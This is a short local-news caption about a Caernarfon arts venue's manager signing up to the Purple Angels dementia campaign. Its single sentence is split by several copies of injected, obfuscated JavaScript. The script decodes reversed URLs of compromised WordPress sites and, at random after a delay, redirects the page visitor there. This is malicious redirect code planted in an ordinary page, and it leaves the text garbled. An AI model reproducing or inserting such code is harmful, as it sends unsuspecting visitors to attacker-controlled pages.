 Mario Kreft of Pendine Park with Gwynfor Jones visited The manager of Galeri, Caernarfon, Gwyn Roberts, who has signed up $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to supporting the Purple Angels campaign in Caernarfon.